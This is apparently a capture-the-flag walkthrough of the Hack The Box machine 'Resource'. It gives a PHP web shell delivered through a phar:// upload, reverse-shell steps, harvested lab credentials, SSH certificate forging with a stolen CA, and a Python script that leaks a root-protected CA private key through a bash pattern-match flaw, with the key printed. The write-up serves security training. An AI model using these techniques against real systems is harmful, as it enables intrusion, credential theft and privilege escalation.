Resource HTB
by kpax
- NMAP
- Website and Foothold
- Shell as www-data
- Shell as msainristil
- Shell as zzinter (user.txt)
- Shell as support
- Shell as zzinter
NMAP
# Nmap 7.94SVN scan initiated Sat Aug  3 20:20:44 2024 as: nmap -p 22,80,2222 -sC -sV -oA nmap/resource -vv 10.129.174.212
Nmap scan report for 10.129.174.212
Host is up, received echo-reply ttl 63 (0.024s latency).
Scanned at 2024-08-03 20:20:45 BST for 8s

PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 62 OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
|   256 d5:4f:62:39:7b:d2:22:f0:a8:8a:d9:90:35:60:56:88 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBATYMh9+BdqMhKwmA92batW+nssvLnig8s6LRKfe4TUd4IfmWsL1NeMU+03etGZssHGdzVGuKWinJEZP8nxPCSg=
|   256 fb:67:b0:60:52:f2:12:7e:6c:13:fb:75:f2:bb:1a:ca (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDBeEEQbMbbA8xyqfl6Z4O04eLAIn5/kX1+dhQn96SJp
80/tcp   open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://itrc.ssg.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
2222/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 f2:a6:83:b9:90:6b:6c:54:32:22:ec:af:17:04:bd:16 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPYMhQGEpSM4Alh2GZifayHk69JaFxvinZsgYG+EmcDoShW6Q24vrCoG7QFlArzIHmzoNyPewZ05MjQ7dKttWbk=
|   256 0c:c3:9c:10:f5:7f:d3:e4:a8:28:6a:51:ad:1a:e1:bf (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINF7vRlT0/vggYRb7yoEPXwV4ZAZEu0Qq/mfj1sKKjnK
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug  3 20:20:53 2024 -- 1 IP address (1 host up) scanned in 8.46 seconds
Add itrc.ssg.htb and ssg.htb to /etc/hosts
Website and Foothold

 We can register a user and login to get a place we can log tickets
The url to the dashboard is http://itrc.ssg.htb/?page=dashboard
We can abuse the page argument to read an uploaded zip files contents and get a reverse shell. This is accomplished by using the PHAR wrapper
Create a file called shell.php and add the following contents to it
<? system($_REQUEST['cmd']); ?>
Zip the file up
zip shell.zip shell.php

Then create a new ticket and upload the zip file


Click on the ticket from the dashboard to get to the details screen
Copy the link from the shell.zip
Add the path part of the link to the page argument and append the word shell (The .php is added by the webpage). Add a new argument called cmd=id to get code execution
http://itrc.ssg.htb/?page=phar://uploads/bd220fbd122f0b4e36438cdc5aa661fe2c2115d5.zip/shell&cmd=id


Capture this request with burp and get a reverse shell
Shell as www-data
We are in a docker container.
There is no python, so use the script trick to upgrade to a full TTY.
script /dev/null -qc /bin/bash

Ctrl+z
stty raw -echo; fg
<enter>*2
We get some creds from db.php in the /var/www/itrc/ directory, these can be used to connect to the Database.

jj:ugEG5rR5SG8uPd # Creds for database on host db
mysql -h db -u jj -p # Enter password when prompted
We can either examine the resourcecenter database, or give ourselves admin access to the webpage.
MariaDB [resourcecenter]> update users SET role="admin" where id=9;
Replace id with your id
Within the database will find mesages,tickets and users tables. The user passwords cannot be cracked.
In the messages table is reference to a zip file, or you can find it from the ticket 5 details panel, if you forged admin access

http://itrc.ssg.htb/uploads/c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
Once extracted we will find a .har file, which is a dump from a browser.
Looking an intercepted login attempt in burp, we see that the following POST data is sent

If we grep for user= in the file, we find some credentials that can be used to SSH to the server on port 22

msainristil:82yards2closeit # Can ssh to 22
Shell as msainristil

Users


There was mention in the messages and tickets about SSH key signing problems. Looking at the ssh server, we see that there is a TrustedUserCAKeys entry.
This shows us that there are two CAs that can sign SSH Keys to login to the server and one of them is the CA we have access to
We already have a login to one user on the box, lets see if we can login as the zzinter user
Copy the CA from the folder to your local machine
First we create a new key-pair with
ssh-keygen -f zzinter-itrc
Then we sign the public key, using the CA you copied.
ssh-keygen -s ca-itrc -I doesnotmatter -n zzinter zzinter-itrc.pub

This creates a file called zzinter-itrc-cert.pub
When we try to login, we provide our private key from the pair we created, and the ssh client sees that we have a matching certificate zzinter-itrc-cert.pub and uses it, along with the private key, to login to the server
ssh -i zzinter-itrc zzinter@ssg.htb
NOTE #########
You can also login as root, by signing the key with the root principal (the -n argument on the signing comand)

ssh-keygen -s ca-itrc -I doesnotmatter -n zzinter,root zzinter-itrc.pub
ssh -i zzinter-itrc root@ssg.htb
Shell as zzinter (user.txt)
zzinter has access to the file sign_key_api.sh
#!/bin/bash

usage () {
    echo "Usage: $0 <public_key_file> <username> <principal>"
    exit 1
}

if [ "$#" -ne 3 ]; then
    usage
fi

public_key_file="$1"
username="$2"
principal_str="$3"

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

public_key=$(cat $public_key_file)

curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
If we copy this script to our machine, we can strip it down to the following code.
#!/bin/bash

public_key_file="$1"
username="$2"
principal="$3"
public_key=$(cat $public_key_file)

curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
my_sign_key_api.htb
Add signserv.ssg.htb to your hosts file
The supported principals are webserver,analytics,support,security, so we see if we can use it to try all these principals and their corresponding users
Again, create a new key pair
ssh-keygen -f signserv
Then we can try using the API to sign the public key
./my_sign_key_api.sh signserv.pub doesnotmatter webserver,analytics,support,security

We need to write this to the file ssh checks when we login
./my_sign_key_api.sh signserv.pub doesnotmatter webserver,analytics,support,security > signserv-cert.pub
The users mentioned in the original file are analytics, webadmin and support. We try to login with those users on both SSH servers and support works on port 2222.
ssh -i signserv support@ssg.htb -p 2222
Shell as support
Looking at the SSH config again, we see that, as well as the TrustedCAKeys option, we also, this time have a AuthorizedPrincipalsFile option
We find three users here

Support is able to be logged in with principals support and root_user, zzinter can use zzinter_temp and root is root_user
Let’s see if we can add these principals to our signed key.
./my_sign_key_api.sh signserv.pub doesnotmatter support,zzinter_temp,root_user

It looks like it won’t give us root access as easily as the other host.
./my_sign_key_api.sh signserv.pub doesnotmatter support,zzinter_temp > signserv-cert.pub
The zzinter_temp principal does work though and we can login as zzinter
ssh -i signserv zzinter@ssg.htb -p 2222

Shell as zzinter
zzinter can run the command /opt/sign_key.sh as root without a password

#!/bin/bash

usage () {
    echo "Usage: $0 <ca_file> <public_key_file> <username> <principal> <serial>"
    exit 1
}

if [ "$#" -ne 5 ]; then
    usage
fi

ca_file="$1"
public_key_file="$2"
username="$3"
principal="$4"
serial="$5"

if [ ! -f "$ca_file" ]; then
    echo "Error: CA file '$ca_file' not found."
    usage
fi

if [[ $ca == "/etc/ssh/ca-it" ]]; then
    echo "Error: Use API for signing with this CA."
    usage
fi

itca=$(cat /etc/ssh/ca-it)
ca=$(cat "$ca_file")
if [[ $itca == $ca ]]; then
    echo "Error: Use API for signing with this CA."
    usage
fi

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if ! [[ $serial =~ ^[0-9]+$ ]]; then
    echo "Error: '$serial' is not a number."
    usage
fi

ssh-keygen -s "$ca_file" -z "$serial" -I "$username" -V -1w:forever -n "$principals" "$public_key_name"
This script is broken. The command at the end uses the variables $principals and $public_key_name which aren’t defined within the script.
What we do see is that the script is comparing the restricted file /etc/ssh/ca-it with a file we provide.
When bash does a comparison of two things using == it is not a comparison as such, but a pattern match. Therefore, if we create a file with content that matches the ca file with a pattern (a * wildcard), we get a differing results and can use that to leak the protected file.
We know that CA files start with the text -----BEGIN OPENSSH PRIVATE KEY-----.
First we create a file called testca with the content of a* and run the command below
sudo /opt/sign_key.sh testca testca 1 2 3

We get an error about libcrypto. The file hasn’t matched the ca-it file, so has made it through to the broken ssh-keygen command
If we now change the contents of testca to be -* and run the command again, we get a different error.

This has stopped at the comparison part of the code. So we know that - is the first character. We can carry on doing this with more characters. So if we put --* in testca we can confirm the next character is -
Knowing this, we can loop through all characters in the base64 character set
This is the key set for a private key (Not including the start and end comments)
The following script will automate this.
import string
import subprocess

# Characters to loop through: lowercase, uppercase, and digits, equals, plus, forward slash and a . to denote exhaustion
# https://base64.guru/learn/base64-characters
characters = string.ascii_lowercase + string.ascii_uppercase + string.digits + "=" + "+" + "/" + "."

# File name
file_name = 'catest'

# Function to write character to file
def write_char_to_file(char):
    with open(file_name, 'a') as f:
        f.write(char + '*')

# Function to write a newline to file
def write_newline():
    with open(file_name, 'a') as f:
        f.write('\n')

# Function to remove the last character from the file
def remove_last_char_from_file():
    with open(file_name, 'r+') as f:
        content = f.read()
        f.seek(0)
        f.truncate()
        f.write(content[:-1])  # Remove the last character

# Function to remove the last character from the file
def remove_last_two_char_from_file():
    with open(file_name, 'r+') as f:
        content = f.read()
        f.seek(0)
        f.truncate()
        f.write(content[:-2])  # Remove the last character

# Function to execute the command and return the output
def run_command():
    command = ["sudo", "/opt/sign_key.sh", file_name, file_name, "1", "2", "3"]
    result = subprocess.run(command, capture_output=True, text=True)
    return result.stderr

# Initialize character count
char_count = 0
current_guess = ""
found = ""

# Add the header to the file
with open(file_name, 'a') as f:
    f.write('-----BEGIN OPENSSH PRIVATE KEY-----\n')
print('-----BEGIN OPENSSH PRIVATE KEY-----')

# Loop through all characters
while True:
  for char in characters:
    # Print out the current guess
    current_guess = found + char
    print(f"\r{current_guess}", end='')

    # Write char + * to file
    write_char_to_file(char)

    # Run the command
    output = run_command()

    if "libcrypto" in output:
        # Wrong Character, so remove guess
        remove_last_two_char_from_file()
        continue
    else:
        # Right Character, so remove the *
        remove_last_char_from_file()

        # Increment the character count
        char_count += 1

        # Add character to found var for printing
        found += char

        # Deal with end of line
        if char_count == 70:
          write_newline()
          print(f"\r{current_guess}\n", end='')
          found = ""
          char_count = 0
        break
  if char == '.': # Exhausted key set
    print(f'\r{" "*70}\r{found}', end='', flush=True)
    with open(file_name, 'a') as f:
      f.write('\n-----END OPENSSH PRIVATE KEY-----')
    print(f'\n-----END OPENSSH PRIVATE KEY-----')
    break
The script adds -----BEGIN OPENSSH PRIVATE KEY----- to the beginning of the file.
The script then appends a* to the file and if it doesn’t match, then it removes the last two characters and tries the next in the sequence, in this case, b*.
If it does match, then it adds the character to the found var and removes the last character (The *) from the file and moves onto going through the characters again.
The width of a private key is 70 characters, so once 70 characters have been discovered a new line is written to the file and the found var is wiped for printing to work on the screen.
After quite a while you will have leaked the ca-it key.
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQAAAKg7BlysOwZc
rAAAAAtzc2gtZWQyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQ
AAAEBexnpzDJyYdz+91UG3dVfjT/scyWdzgaXlgx75RjYOo4Hg8Cudy1ShyYfqzC3ANlgA
cW7Q4MoZuezAE8mNFSmxAAAAIkdsb2JhbCBTU0cgU1NIIENlcnRmaWNpYXRlIGZyb20gSV
QBAgM=
-----END OPENSSH PRIVATE KEY-----
ca-ssg

We can now sign a key pair with the new ca and the root_user principal
First we create a new key-pair with
ssh-keygen -f root
Then we sign the public key, using our newly leaked CA
chmod 600 ca-ssg
ssh-keygen -s ca-ssg -I doesnotmatter -n root_user root.pub
Then login
ssh -i root root@ssg.htb -p 2222